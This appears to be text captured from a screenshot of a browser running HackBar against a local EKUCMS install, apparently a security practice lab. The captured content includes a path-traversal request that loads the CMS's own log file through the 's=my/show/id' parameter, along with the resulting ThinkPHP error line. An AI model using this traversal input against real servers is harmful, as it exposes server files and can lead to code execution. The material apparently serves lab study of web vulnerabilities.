 127.0.0.1/ekucms/?s=my/show/id/\..\temp\logs\21_09_09.log
sql 学习 工具 加解密 CTF ctf解码平台 PHP web安全 无线攻击 电影 靶场 壁纸 图床 脚本 查找漏洞
[ 2021-09-09T00:57:53+08:00 ] ERR: (ThinkException) 模板不存在[./template/default/Home/my_.html]
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/ekucms/?s=my/show/id/\..\temp\logs\21_09_09.log